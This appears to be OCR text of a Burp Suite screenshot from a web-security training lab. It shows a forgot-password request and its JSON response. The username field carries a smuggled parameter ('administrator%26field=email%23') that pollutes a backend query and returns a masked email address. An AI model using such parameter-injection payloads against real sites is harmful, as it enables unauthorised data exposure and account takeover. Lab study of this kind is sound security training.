 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0af100f90346725c815b75b900c300ac.web-security-academy.net
3 Cookie: session=7xxF6REAzDI7T4Gi8btuSwmtOAqPWFGu
4 Content-Length: 77
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Accept: */*
12 Origin:
https://0af100f90346725c815b75b900c300ac.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af100f90346725c815b75b900c300ac.web-security-academy.net/forg
ot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=TbFnOdm5iJgsr3jpGIKRRVb7H6At5tbW&username=
administrator%26field=email%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}